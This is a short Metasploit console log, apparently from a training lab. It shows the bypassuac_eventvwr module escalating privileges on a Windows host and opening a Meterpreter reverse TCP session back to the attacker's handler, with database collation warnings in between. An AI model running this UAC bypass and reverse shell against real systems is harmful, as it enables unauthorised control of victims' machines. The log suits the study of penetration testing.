 msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.9.1.161:4444
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.38, but the operating system provides version 2.40.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLAT
ION VERSION, or build PostgreSQL with the right library version.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176198 bytes) to 10.10.42.179
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.38, but the operating system provides version 2.40.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLAT
ION VERSION, or build PostgreSQL with the right library version.
[*] Meterpreter session 2 opened (10.9.1.161:4444 → 10.10.42.179:49233) at 2025-03-08 13:08:02 -0500
[*] Cleaning up registry keys ...